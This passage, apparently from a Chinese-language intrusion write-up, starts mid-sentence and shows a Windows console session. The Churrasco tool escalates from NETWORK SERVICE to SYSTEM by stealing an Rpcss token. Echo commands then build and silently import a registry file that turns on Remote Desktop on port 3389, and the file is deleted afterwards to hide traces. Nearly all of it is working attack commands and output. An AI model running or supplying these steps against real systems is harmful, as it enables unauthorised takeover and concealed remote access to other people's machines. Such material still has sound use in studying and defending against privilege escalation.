 或批处理文件。
C:\wmpub\> Churrasco.exe 3389.bat
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 676
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 680
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 696
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
C:\wmpub>echo Windows Registry Editor Version 5.00  1>>3389.reg
C:\wmpub>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]  1>>3389.reg
C:\wmpub>echo "fDenyTSConnections"=dword:00000000  1>>3389.reg
C:\wmpub>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]  1>>3389.reg
C:\wmpub>echo "PortNumber"=dword:00000d3d  1>>3389.reg
C:\wmpub>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]  1>>3389.re
C:\wmpub>echo "PortNumber"=dword:00000d3d  1>>3389.reg
C:\wmpub>regedit /s 3389.reg
C:\wmpub>del 3389.reg
C:\wmpub\>